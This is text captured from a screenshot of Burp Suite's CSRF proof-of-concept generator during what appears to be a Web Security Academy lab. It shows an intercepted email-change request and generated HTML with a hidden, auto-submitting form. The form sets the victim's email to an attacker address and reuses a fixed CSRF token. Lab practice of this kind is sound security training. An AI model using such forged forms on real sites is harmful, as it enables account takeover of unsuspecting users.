 CSRF PoC generator
Request to: https://acca1f201e523ec480681c8700e90008.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: acca1f201e523ec480681c8700e90008
3 Cookie: session=B6pgmGUMVIcoO0ExwAJLe7
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chr
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://acca1f201e523ec480681c
Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://acca1f201e523ec480681c8700e90008.web-security-academy.net/my-account/change-emai
method="POST">
6 <input type="hidden" name="email" value="hacker&#64;normal&#45;user&#46;net" />
7 <input type="hidden" name="csrf" value="6fQbHIuTFVYuduQeE4g8HvlrVd9JkMJj" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close